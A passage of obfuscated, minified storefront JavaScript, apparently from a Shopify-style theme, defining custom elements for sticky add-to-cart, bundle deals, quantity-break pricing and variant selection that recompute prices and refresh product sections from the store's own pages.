_0x3f58fb=_0x469dda;window.scrollY>this[_0x3f58fb(721)][_0x3f58fb(626)]+this[_0x3f58fb(721)].offsetHeight?(this[_0x3f58fb(759)][_0x3f58fb(749)]=_0x3f58fb(613),this.scrolledPast=!0):(this[_0x3f58fb(759)][_0x3f58fb(749)]="",this[_0x3f58fb(637)]=!1),this[_0x3f58fb(763)][_0x3f58fb(816)](_0x3e64d6=>{const _0x2de64f=_0x3f58fb;this[_0x2de64f(637)]?_0x3e64d6.style[_0x2de64f(646)](_0x2de64f(465),this.offsetHeight+"px"):_0x3e64d6.style.setProperty(_0x2de64f(465),_0x2de64f(513))})}[_0x469dda(699)](){const _0x1cec98=_0x469dda,_0x53bb5d=document[_0x1cec98(695)]("sticky-header"),_0x3ebb9f=_0x53bb5d?_0x53bb5d[_0x1cec98(827)]:0;window[_0x1cec98(400)]({top:this.scrollDestination[_0x1cec98(626)]-_0x3ebb9f-15,behavior:"smooth"})}footerSpacing(){const _0x31d426=_0x469dda,_0x2c0415=document.querySelector(".footer");_0x2c0415&&(_0x2c0415[_0x31d426(759)][_0x31d426(587)]=this[_0x31d426(827)]-1+"px")}}customElements[_0x469dda(495)](_0x469dda(779),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0xf6c4c=_0x469dda;super(),this.productContainers=this[_0xf6c4c(796)](_0xf6c4c(811)),this[_0xf6c4c(428)]=this[_0xf6c4c(796)](_0xf6c4c(855)),this[_0xf6c4c(792)]=this.querySelectorAll(_0xf6c4c(410)),this[_0xf6c4c(712)]=this[_0xf6c4c(796)](".bundle-deals__checkbox"),this.variantPickers=this[_0xf6c4c(796)](".bundle-deals__variant-select"),this[_0xf6c4c(682)]=this[_0xf6c4c(796)](_0xf6c4c(354)),this[_0xf6c4c(748)]=this[_0xf6c4c(796)](_0xf6c4c(814)),this[_0xf6c4c(433)]=this[_0xf6c4c(695)](_0xf6c4c(844)),this[_0xf6c4c(548)]=this[_0xf6c4c(695)](_0xf6c4c(818)),this.updatePrices=this[_0xf6c4c(615)][_0xf6c4c(416)]===_0xf6c4c(741),this[_0xf6c4c(803)]=parseFloat(this[_0xf6c4c(615)][_0xf6c4c(803)]),this[_0xf6c4c(780)]=parseFloat(this[_0xf6c4c(615)].fixedDiscount),this.currencySymbol=this.dataset[_0xf6c4c(488)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0xf6c4c(539)]=[],this[_0xf6c4c(820)](),this[_0xf6c4c(712)][_0xf6c4c(816)](_0x11c0c4=>{const _0x332565=_0xf6c4c;_0x11c0c4[_0x332565(395)](_0x332565(866),this[_0x332565(455)][_0x332565(612)](this))}),this[_0xf6c4c(621)][_0xf6c4c(816)](_0x45247b=>{const _0x507291=_0xf6c4c;_0x45247b.addEventListener("change",this[_0x507291(651)][_0x507291(612)](this))})}[_0x469dda(820)](){const _0x222b58=_0x469dda;this[_0x222b58(712)][_0x222b58(816)](_0x2fb24c=>{const _0x54f0a6=_0x222b58;this[_0x54f0a6(756)][_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(774)]]={id:_0x2fb24c[_0x54f0a6(615)].id,price:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(485)],comparePrice:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(773)],checked:!0}}),this.updateFormIds()}[_0x469dda(455)](_0x364dfb){const _0x33a8ff=_0x469dda,_0x3abbaf=_0x364dfb[_0x33a8ff(645)],_0x3e6e72=_0x3abbaf[_0x33a8ff(875)],_0x2e7002=parseInt(_0x3abbaf[_0x33a8ff(615)][_0x33a8ff(694)]);this[_0x33a8ff(756)][_0x3abbaf[_0x33a8ff(615)].idIndex][_0x33a8ff(875)]=_0x3e6e72;const _0x1e108a=this.productContainers[_0x2e7002],_0x243c40=_0x1e108a[_0x33a8ff(695)](".bundle-deals__variant-select");_0x3e6e72?(this[_0x33a8ff(428)][_0x2e7002].classList.remove("bundle-deals__media-item--disabled"),_0x1e108a[_0x33a8ff(562)][_0x33a8ff(593)](_0x33a8ff(724)),_0x243c40&&_0x243c40[_0x33a8ff(690)](_0x33a8ff(687))):(this[_0x33a8ff(428)][_0x2e7002][_0x33a8ff(562)][_0x33a8ff(509)](_0x33a8ff(640)),_0x1e108a[_0x33a8ff(562)].add(_0x33a8ff(724)),_0x243c40&&_0x243c40.setAttribute(_0x33a8ff(687),"")),this[_0x33a8ff(679)](),this[_0x33a8ff(416)]&&this[_0x33a8ff(798)]()}[_0x469dda(651)](_0x3348ba){const _0xa9d5d6=_0x469dda,_0x37b18e=_0x3348ba[_0xa9d5d6(645)],_0x357b39=parseInt(_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(694)]);let{price:_0x3686a7,comparePrice:_0x1d80d2,image:_0xe80118}=_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(471)][_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(559)]][_0xa9d5d6(615)];_0x3686a7=parseInt(_0x3686a7),_0x1d80d2=parseInt(_0x1d80d2);const _0x57a37c=_0x3348ba[_0xa9d5d6(837)].value;this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].id=_0x57a37c,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]][_0xa9d5d6(485)]=_0x3686a7,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].comparePrice=_0x1d80d2,this.updateFormIds(),this.updatePrices&&(this[_0xa9d5d6(682)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x3686a7/100)[_0xa9d5d6(742)](2),_0x1d80d2>_0x3686a7?this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x1d80d2/100)[_0xa9d5d6(742)](2):this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]="",this[_0xa9d5d6(798)]()),_0xe80118&&_0xe80118[_0xa9d5d6(874)]>0&&(this[_0xa9d5d6(792)][_0x357b39].src=_0xe80118)}[_0x469dda(679)](){const _0x10e3cf=_0x469dda,_0x54cf71=[],_0x87f8d5=this.selectedVariants;for(const _0x2ae04f in _0x87f8d5){const _0x3d21d3=_0x87f8d5[_0x2ae04f];if(_0x3d21d3!=null&&_0x3d21d3[_0x10e3cf(875)]){const _0x20bf51=_0x54cf71[_0x10e3cf(802)](_0x3ef8ef=>_0x3ef8ef.id===_0x3d21d3.id);_0x20bf51<0?_0x54cf71[_0x10e3cf(871)]({id:_0x3d21d3.id,quantity:1}):_0x54cf71[_0x20bf51][_0x10e3cf(777)]+=1}}this.formVariants=_0x54cf71}[_0x469dda(798)](){const _0x3b0c89=_0x469dda,_0x1f1153=[],_0x34bd0a=[],_0x3bc808=this[_0x3b0c89(756)];for(const _0x6ab006 in _0x3bc808){const _0x5c6853=_0x3bc808[_0x6ab006];_0x5c6853!=null&&_0x5c6853[_0x3b0c89(875)]&&(_0x1f1153[_0x3b0c89(746)](parseInt(_0x5c6853.price)),_0x34bd0a[_0x3b0c89(746)](parseInt(_0x5c6853[_0x3b0c89(773)])))}const _0x21f5cf=_0x1f1153[_0x3b0c89(583)]((_0x263f59,_0x473978)=>_0x263f59+_0x473978,0),_0x321ce4=_0x21f5cf*this[_0x3b0c89(803)]-this[_0x3b0c89(780)],_0x3820c0=_0x34bd0a[_0x3b0c89(583)]((_0x595f04,_0x3e9fa2)=>_0x595f04+_0x3e9fa2,0);this[_0x3b0c89(433)][_0x3b0c89(629)]=this.currencySymbol+(_0x321ce4/100)[_0x3b0c89(742)](2),_0x3820c0>_0x21f5cf?this[_0x3b0c89(548)].innerHTML=this.currencySymbol+(_0x3820c0/100).toFixed(2):this[_0x3b0c89(548)].innerHTML=""}}customElements[_0x469dda(495)](_0x469dda(468),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26fce8=_0x469dda;super(),this[_0x26fce8(431)]=this.querySelectorAll(_0x26fce8(661)),this.labels=this[_0x26fce8(796)](_0x26fce8(713)),this.jsonData=this.querySelector(_0x26fce8(397)),this[_0x26fce8(582)]=this[_0x26fce8(731)][_0x26fce8(615)][_0x26fce8(582)]===_0x26fce8(741),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26fce8(388)]=this[_0x26fce8(615)].updateUnavailable===_0x26fce8(741),this[_0x26fce8(539)]=[],this[_0x26fce8(862)]=1,this[_0x26fce8(695)](_0x26fce8(677))&&(this[_0x26fce8(862)]=parseInt(this[_0x26fce8(695)](_0x26fce8(677))[_0x26fce8(881)])),this[_0x26fce8(586)]=this.querySelectorAll(_0x26fce8(823)),this[_0x26fce8(416)]=this[_0x26fce8(615)][_0x26fce8(416)]===_0x26fce8(741),this.moneyFormat=this[_0x26fce8(615)][_0x26fce8(518)],this[_0x26fce8(582)]&&this[_0x26fce8(557)](),this[_0x26fce8(431)][_0x26fce8(816)](_0x423648=>{const _0x58b3cb=_0x26fce8;_0x423648[_0x58b3cb(395)](_0x58b3cb(866),this.handleChange[_0x58b3cb(612)](this))}),this[_0x26fce8(586)][_0x26fce8(816)](_0x4434e2=>{const _0x1b066a=_0x26fce8;_0x4434e2[_0x1b066a(395)](_0x1b066a(866),this[_0x1b066a(651)].bind(this))})}[_0x469dda(651)](_0xaf3487){const _0x1b9ef5=_0x469dda,_0x532e41=_0xaf3487.currentTarget,_0x237f2c=Array[_0x1b9ef5(389)](_0x532e41.querySelectorAll("select"),_0x1830c5=>_0x1830c5.value);if(this[_0x1b9ef5(388)]){const _0x35b689=this[_0x1b9ef5(363)]()[_0x1b9ef5(644)](_0x1eff61=>_0x532e41[_0x1b9ef5(695)](_0x1b9ef5(836))[_0x1b9ef5(881)]===_0x1eff61.option1),_0x5657dc=[..._0x532e41[_0x1b9ef5(796)](_0x1b9ef5(775))];updateVariantStatuses(_0x35b689,_0x5657dc)}const _0x1a0121=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x32da1f=>{const _0x57d6be=_0x1b9ef5;return!_0x32da1f[_0x57d6be(471)][_0x57d6be(469)]((_0x5ee4fd,_0x419760)=>_0x237f2c[_0x419760]===_0x5ee4fd)[_0x57d6be(735)](!1)});_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(442)]=_0x1a0121.id;const _0x324127=_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(511)],_0x11d942=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713)),_0x2c2373=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713))[_0x1b9ef5(615)][_0x1b9ef5(596)];if(this[_0x1b9ef5(756)][_0x2c2373][_0x324127]=_0x1a0121.id,this[_0x1b9ef5(461)](_0x2c2373),this[_0x1b9ef5(423)](_0x1a0121),!this.updatePrices)return;var _0x3181f6=0,_0x375cd7=0;const _0x10e4bc=parseFloat(_0x11d942.dataset[_0x1b9ef5(777)]),_0x50dc65=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(803)]),_0x1738a9=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(780)]);for(let _0x11935a=0;_0x11935a<_0x10e4bc;_0x11935a++){const _0x1309fd=parseInt(this.selectedVariants[_0x2c2373][_0x11935a]),_0x293fdb=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x14e62c=>parseInt(_0x14e62c.id)===_0x1309fd);if(!_0x293fdb)return;_0x3181f6+=_0x293fdb.price,_0x293fdb[_0x1b9ef5(523)]&&_0x293fdb[_0x1b9ef5(523)]>_0x293fdb[_0x1b9ef5(485)]?_0x375cd7+=_0x293fdb.compare_at_price:_0x375cd7+=_0x293fdb[_0x1b9ef5(485)]}_0x3181f6=_0x3181f6*_0x50dc65-_0x1738a9;const _0x1fad07=_0x375cd7-_0x3181f6,_0x20443e=Math[_0x1b9ef5(873)](_0x1fad07/100)*100,_0x15243f=formatMoney(_0x3181f6,this[_0x1b9ef5(518)],!0),_0x54e971=formatMoney(_0x375cd7,this[_0x1b9ef5(518)],!0),_0x142740=formatMoney(_0x1fad07,this[_0x1b9ef5(518)],!0),_0x112e2b=formatMoney(_0x20443e,this[_0x1b9ef5(518)],!0);_0x11d942.querySelectorAll(_0x1b9ef5(572))[_0x1b9ef5(816)](_0x3efb14=>{const _0x447f28=_0x1b9ef5;let _0x465cc4=_0x3efb14[_0x447f28(615)][_0x447f28(858)];_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(665),_0x15243f),_0x465cc4=_0x465cc4.replace(_0x447f28(652),_0x54e971),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(887),_0x142740),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(800),_0x112e2b),_0x3efb14[_0x447f28(629)]=_0x465cc4});const _0x567dfb=_0x11d942[_0x1b9ef5(695)](".quantity-break__compare-price");_0x567dfb&&(_0x375cd7>_0x3181f6?_0x567dfb.classList.remove(_0x1b9ef5(610)):_0x567dfb[_0x1b9ef5(562)][_0x1b9ef5(509)](_0x1b9ef5(610)))}[_0x469dda(363)](){const _0x5e4429=_0x469dda;return this[_0x5e4429(507)]=this.variantData||JSON[_0x5e4429(815)](this.jsonData.textContent),this[_0x5e4429(507)]}[_0x469dda(557)](){const _0x3d645c=_0x469dda;this[_0x3d645c(582)]&&(this[_0x3d645c(576)][_0x3d645c(816)](_0x29f9e2=>{const _0xf81866=_0x3d645c;if(_0x29f9e2[_0xf81866(695)](_0xf81866(470))){let _0x558e92=[];_0x29f9e2[_0xf81866(796)](".quantity-break__selector-item")[_0xf81866(816)](_0x1ffd75=>{const _0xa3884a=_0xf81866;_0x558e92[_0xa3884a(746)](_0x1ffd75[_0xa3884a(615)][_0xa3884a(442)])}),this[_0xf81866(756)][_0x29f9e2.dataset[_0xf81866(596)]]=_0x558e92}}),this[_0x3d645c(539)]=[])}[_0x469dda(461)](_0xd2a146){const _0x313b70=_0x469dda;if(!this[_0x313b70(582)])return;const _0x543bf1=this.selectedVariants[_0xd2a146],_0x304dba=[];for(let _0x5aecb3=0;_0x5aecb3<_0x543bf1[_0x313b70(874)];_0x5aecb3++){const _0x39b0dc=_0x543bf1[_0x5aecb3],_0x16e3dd=_0x304dba[_0x313b70(802)](_0x4dfc53=>_0x4dfc53.id===_0x39b0dc);_0x16e3dd<0?_0x304dba[_0x313b70(871)]({id:_0x39b0dc,quantity:1}):_0x304dba[_0x16e3dd][_0x313b70(777)]+=1}this[_0x313b70(539)]=_0x304dba}[_0x469dda(423)](_0x3b47e4){const _0x2c1a0c=_0x469dda;if(!_0x3b47e4||!_0x3b47e4[_0x2c1a0c(467)])return;document[_0x2c1a0c(796)](_0x2c1a0c(479)+this.dataset.section+'"]')[_0x2c1a0c(816)](_0x3d8b80=>_0x3d8b80[_0x2c1a0c(540)](this[_0x2c1a0c(615)][_0x2c1a0c(604)]+"-"+_0x3b47e4[_0x2c1a0c(467)].id,!0))}[_0x469dda(494)](_0x45d7e8){const _0x439693=_0x469dda,_0x4b423c=parseInt(_0x45d7e8[_0x439693(837)][_0x439693(881)]);this[_0x439693(862)]=_0x4b423c,this.hasVariants&&this.updateFormVariants(_0x45d7e8[_0x439693(837)].dataset[_0x439693(596)]),this[_0x439693(538)]&&this[_0x439693(538)][_0x439693(401)](_0x4b423c)}}customElements[_0x469dda(495)]("quantity-breaks",QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x12e19a=_0x469dda;super(),this[_0x12e19a(711)]=this[_0x12e19a(615)].name,this[_0x12e19a(596)]=this[_0x12e19a(695)](_0x12e19a(386)),this[_0x12e19a(622)]=document.getElementById("product-form-"+this[_0x12e19a(615)][_0x12e19a(604)]),this.value="",this[_0x12e19a(505)](),this.input.addEventListener("input",this[_0x12e19a(494)][_0x12e19a(612)](this))}[_0x469dda(494)](_0x43763b){const _0x30d474=_0x469dda,_0x24e846=_0x43763b[_0x30d474(837)][_0x30d474(881)][_0x30d474(853)]();this.value=_0x24e846,this[_0x30d474(806)].value=_0x24e846}[_0x469dda(505)](){const _0x273a72=_0x469dda;this[_0x273a72(806)]=document[_0x273a72(673)]("input"),this[_0x273a72(806)].setAttribute(_0x273a72(531),"hidden"),this[_0x273a72(806)].setAttribute(_0x273a72(462),_0x273a72(552)+this[_0x273a72(711)]+"]"),this[_0x273a72(806)].value=this[_0x273a72(881)],this[_0x273a72(622)][_0x273a72(722)](this[_0x273a72(806)])}}customElements.define(_0x469dda(359),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x268279=_0x469dda;super(),this[_0x268279(563)]=_0x268279(704),this[_0x268279(352)]=document[_0x268279(684)](""+this[_0x268279(563)]+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(550)]=!1,this[_0x268279(664)]=document.getElementById(_0x268279(477)+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(395)](_0x268279(866),this[_0x268279(867)])}[_0x469dda(867)](){const _0x161200=_0x469dda;this[_0x161200(617)](),this[_0x161200(481)](),this[_0x161200(480)](!0,"",!1),this[_0x161200(804)](),this[_0x161200(831)](),this[_0x161200(832)](),this[_0x161200(448)]?(this[_0x161200(423)](),this.updateURL(),this[_0x161200(795)](),this[_0x161200(707)](),this[_0x161200(466)]()):(this[_0x161200(480)](!0,"",!0),this[_0x161200(848)]())}[_0x469dda(617)](){const _0x37bfd8=_0x469dda,_0x296dfc=[];this[_0x37bfd8(796)](_0x37bfd8(778))[_0x37bfd8(816)](_0x2a99c5=>{const _0x344394=_0x37bfd8;let _0xa0d3f2;const _0x1d3a33=_0x2a99c5[_0x344394(695)](".product-form__input__type")[_0x344394(615)][_0x344394(531)];_0x1d3a33==_0x344394(381)||_0x1d3a33==_0x344394(364)?_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(454))[_0x344394(881)]:_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(424)).value,_0x296dfc[_0x344394(746)](_0xa0d3f2)}),this[_0x37bfd8(471)]=_0x296dfc}[_0x469dda(481)](){const _0xc5e3c8=_0x469dda;this.currentVariant=this[_0xc5e3c8(363)]()[_0xc5e3c8(846)](_0x19588c=>{const _0x1c38c6=_0xc5e3c8;return!_0x19588c[_0x1c38c6(471)][_0x1c38c6(469)]((_0x23e4bd,_0x30317f)=>this.options[_0x30317f]===_0x23e4bd)[_0x1c38c6(735)](!1)})}updateMedia(){const _0x457686=_0x469dda;if(!this[_0x457686(448)]||!this[_0x457686(448)].featured_media)return;document.querySelectorAll(_0x457686(479)+this[_0x457686(615)][_0x457686(604)]+'"]')[_0x457686(816)](_0x30a2e5=>_0x30a2e5.setActiveMedia(this.dataset[_0x457686(604)]+"-"+this[_0x457686(448)][_0x457686(467)].id,!0));const _0x455544=document[_0x457686(695)](_0x457686(754)+this.dataset[_0x457686(604)]+" .product-media-modal__content");if(!_0x455544)return;const _0x7bd5ec=_0x455544[_0x457686(695)](_0x457686(506)+this[_0x457686(448)].featured_media.id+'"]');_0x455544.prepend(_0x7bd5ec)}[_0x469dda(499)](){const _0x402eb8=_0x469dda;!this.currentVariant||this[_0x402eb8(615)].updateUrl==="false"||window.history[_0x402eb8(532)]({},"",this[_0x402eb8(615)][_0x402eb8(716)]+_0x402eb8(841)+this.currentVariant.id)}[_0x469dda(466)](){const _0x2344d5=_0x469dda,_0x3d7894=document[_0x2344d5(684)]("Share-"+this[_0x2344d5(615)][_0x2344d5(604)]);!_0x3d7894||!_0x3d7894[_0x2344d5(525)]||_0x3d7894.updateUrl(""+window.shopUrl+this[_0x2344d5(615)].url+_0x2344d5(841)+this.currentVariant.id)}updateVariantInput(){const _0x540dd2=_0x469dda;document[_0x540dd2(796)](_0x540dd2(791)+this.dataset[_0x540dd2(604)]+_0x540dd2(822)+this[_0x540dd2(615)][_0x540dd2(604)]).forEach(_0x59feb7=>{const _0x5728dd=_0x540dd2,_0xbd12c5=_0x59feb7.querySelector(_0x5728dd(394));_0xbd12c5[_0x5728dd(881)]=this.currentVariant.id,_0xbd12c5.dataset[_0x5728dd(442)]=this.currentVariant.id,_0xbd12c5[_0x5728dd(643)](new Event(_0x5728dd(866),{bubbles:!0}))})}[_0x469dda(832)](){const _0x36c1f6=_0x469dda,_0x5631a6=this[_0x36c1f6(507)].filter(_0x42bdf3=>this[_0x36c1f6(695)](_0x36c1f6(836))[_0x36c1f6(881)]===_0x42bdf3[_0x36c1f6(427)]);let _0x79e729;this.isSecondary&&this.secondarySelect?_0x79e729=[...this[_0x36c1f6(352)][_0x36c1f6(796)](_0x36c1f6(778))]:_0x79e729=[...this[_0x36c1f6(796)](_0x36c1f6(778))],_0x79e729[_0x36c1f6(816)]((_0xa5f9dc,_0x125cba)=>{const _0x248610=_0x36c1f6;if(_0x125cba===0)return;const _0x11fc26=[..._0xa5f9dc.querySelectorAll(_0x248610(493))],_0x504778=_0x79e729[_0x125cba-1][_0x248610(695)](_0x248610(836))[_0x248610(881)],_0x2b8bbf=_0x5631a6[_0x248610(644)](_0x4db71d=>_0x4db71d[_0x248610(378)]&&_0x4db71d["option"+_0x125cba]===_0x504778)[_0x248610(469)](_0x29be8b=>_0x29be8b["option"+(_0x125cba+1)]);this[_0x248610(527)](_0x11fc26,_0x2b8bbf)})}[_0x469dda(527)](_0x2c1a2f,_0x5532ab){const _0x14c2ae=_0x469dda;_0x2c1a2f[_0x14c2ae(816)](_0x514ba4=>{const _0x24db77=_0x14c2ae;_0x514ba4.nodeName===_0x24db77(426)?_0x5532ab[_0x24db77(735)](_0x514ba4[_0x24db77(868)](_0x24db77(881)))?_0x514ba4[_0x24db77(702)]=_0x514ba4[_0x24db77(868)](_0x24db77(881)):_0x514ba4[_0x24db77(702)]=window.variantStrings[_0x24db77(577)].replace(_0x24db77(710),_0x514ba4[_0x24db77(868)](_0x24db77(881))):_0x5532ab[_0x24db77(735)](_0x514ba4.getAttribute("value"))?_0x514ba4[_0x24db77(562)].remove(_0x24db77(687)):_0x514ba4[_0x24db77(562)][_0x24db77(509)](_0x24db77(687))})}[_0x469dda(804)](){const _0x3042f7=_0x469dda,_0x29bd73=document[_0x3042f7(695)](_0x3042f7(554));_0x29bd73&&(this[_0x3042f7(448)]&&this.currentVariant[_0x3042f7(378)]?_0x29bd73[_0x3042f7(444)](this.currentVariant.id):(_0x29bd73[_0x3042f7(690)](_0x3042f7(378)),_0x29bd73[_0x3042f7(629)]=""))}[_0x469dda(831)](){const _0x27eae7=_0x469dda,_0x11abfc=this[_0x27eae7(618)]("section");if(!_0x11abfc)return;const _0x4635c8=_0x11abfc.querySelector("product-form");_0x4635c8&&_0x4635c8[_0x27eae7(371)]()}[_0x469dda(707)](){const _0x41d2e2=_0x469dda,_0x649329=this[_0x41d2e2(448)].id,_0x4cb6a8=this.dataset.originalSection?this[_0x41d2e2(615)][_0x41d2e2(545)]:this[_0x41d2e2(615)][_0x41d2e2(604)];fetch(this[_0x41d2e2(615)][_0x41d2e2(716)]+_0x41d2e2(841)+_0x649329+_0x41d2e2(365)+(this[_0x41d2e2(615)][_0x41d2e2(545)]?this[_0x41d2e2(615)][_0x41d2e2(545)]:this.dataset[_0x41d2e2(604)])).then(_0x108f9e=>_0x108f9e[_0x41d2e2(858)]())[_0x41d2e2(854)](_0x58335d=>{const _0x4478e5=_0x41d2e2;if(this[_0x4478e5(448)].id!==_0x649329)return;const _0x5015bf=new DOMParser()[_0x4478e5(768)](_0x58335d,_0x4478e5(757)),_0x78e4d4=document[_0x4478e5(684)]("price-"+this.dataset[_0x4478e5(604)]),_0x1e506f=_0x5015bf[_0x4478e5(684)](_0x4478e5(484)+(this.dataset[_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)].section)),_0x280cfc=document[_0x4478e5(684)](_0x4478e5(358)+this[_0x4478e5(615)][_0x4478e5(604)]),_0x5a90e5=_0x5015bf[_0x4478e5(684)]("atc-price-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x2fe3a3=_0x5015bf[_0x4478e5(684)]("Sku-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x6c0e81=document[_0x4478e5(684)](_0x4478e5(851)+this.dataset.section),_0x20aabf=_0x5015bf[_0x4478e5(684)](_0x4478e5(474)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x16af5e=document[_0x4478e5(684)](_0x4478e5(474)+this[_0x4478e5(615)][_0x4478e5(604)]);_0x1e506f&&_0x78e4d4&&(_0x78e4d4.innerHTML=_0x1e506f[_0x4478e5(629)]),_0x5a90e5&&_0x280cfc&&(_0x280cfc[_0x4478e5(629)]=_0x5a90e5[_0x4478e5(629)]);const _0x1655eb=document[_0x4478e5(796)](_0x4478e5(784)+this[_0x4478e5(615)][_0x4478e5(604)]+'"]'),_0x36ab19=_0x5015bf[_0x4478e5(796)]('[id^="custom-label-'+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset.originalSection:this[_0x4478e5(615)][_0x4478e5(604)])+'"]');if(_0x1655eb&&_0x36ab19)for(var _0x259b0b=0;_0x259b0b<_0x1655eb[_0x4478e5(874)];_0x259b0b++)_0x1655eb[_0x259b0b][_0x4478e5(629)]=_0x36ab19[_0x259b0b].innerHTML;if(this[_0x4478e5(664)]){const _0x389e9a=_0x5015bf[_0x4478e5(684)](_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this.dataset[_0x4478e5(604)])),_0x37a486=this[_0x4478e5(664)].querySelectorAll(_0x4478e5(788)),_0x30525c=_0x389e9a[_0x4478e5(796)](_0x4478e5(788));for(let _0x368f7e=0;_0x368f7e<_0x37a486.length;_0x368f7e++)_0x37a486[_0x368f7e][_0x4478e5(629)]=_0x30525c[_0x368f7e][_0x4478e5(629)];if(this[_0x4478e5(664)][_0x4478e5(582)]){const _0x4e4f1d=_0x5015bf.getElementById(_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));this[_0x4478e5(664)][_0x4478e5(586)][_0x4478e5(816)](_0x179d20=>{const _0x513ca6=_0x4478e5;_0x179d20.dataset[_0x513ca6(442)]=this.currentVariant.id});const _0x2fb729=this[_0x4478e5(664)][_0x4478e5(796)](".quantity-break__variant-select"),_0xa00963=_0x4e4f1d[_0x4478e5(796)](".quantity-break__variant-select");for(let _0x5e27f1=0;_0x5e27f1<_0x2fb729.length;_0x5e27f1++)_0x2fb729[_0x5e27f1][_0x4478e5(629)]=_0xa00963[_0x5e27f1][_0x4478e5(629)];this[_0x4478e5(664)][_0x4478e5(557)]()}}_0x20aabf&&_0x16af5e&&(_0x16af5e[_0x4478e5(629)]=_0x20aabf[_0x4478e5(629)]),_0x2fe3a3&&_0x6c0e81&&(_0x6c0e81.innerHTML=_0x2fe3a3[_0x4478e5(629)],_0x6c0e81[_0x4478e5(562)].toggle(_0x4478e5(472),_0x2fe3a3.classList[_0x4478e5(654)](_0x4478e5(472))));const _0x297886=document[_0x4478e5(684)](_0x4478e5(484)+this.dataset[_0x4478e5(604)]);if(_0x297886&&_0x297886[_0x4478e5(562)][_0x4478e5(593)](_0x4478e5(472)),_0x16af5e&&_0x16af5e.classList[_0x4478e5(580)](_0x4478e5(472),_0x20aabf[_0x4478e5(702)]===""),this[_0x4478e5(352)]){const _0x51ed1b=_0x5015bf[_0x4478e5(684)](""+this.secondarySelectSelector+(this[_0x4478e5(615)].originalSection?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));_0x51ed1b&&(this[_0x4478e5(352)][_0x4478e5(629)]=_0x51ed1b[_0x4478e5(629)])}const _0x21a795=_0x5015bf[_0x4478e5(684)](_0x4478e5(863)+_0x4cb6a8);this[_0x4478e5(480)](_0x21a795?_0x21a795[_0x4478e5(412)](_0x4478e5(687)):!0,window[_0x4478e5(772)][_0x4478e5(564)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4cb6a8,html:_0x5015bf,variant:this[_0x4478e5(448)]}})})}toggleAddButton(_0x306180=!0,_0x4081f6,_0x20a4e1=!0){const _0x560c78=_0x469dda,_0x4bff9e=document[_0x560c78(684)]("product-form-"+this[_0x560c78(615)][_0x560c78(604)]);if(!_0x4bff9e)return;const _0x571cc0=_0x4bff9e[_0x560c78(695)](_0x560c78(414));if(!_0x571cc0)return;const _0x123170=_0x4bff9e[_0x560c78(695)]('[name="add"] > span'),_0x41d358=document[_0x560c78(684)](_0x560c78(447)+this.dataset.section);_0x306180?(_0x571cc0[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x4081f6&&(_0x123170[_0x560c78(459)]=_0x4081f6,_0x41d358&&(_0x41d358[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x41d358[_0x560c78(695)](_0x560c78(886)).textContent=_0x4081f6))):(_0x571cc0[_0x560c78(690)](_0x560c78(687)),_0x123170[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)],_0x41d358&&(_0x41d358[_0x560c78(690)](_0x560c78(687)),_0x41d358[_0x560c78(695)]("span")[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)]))}[_0x469dda(848)](){const 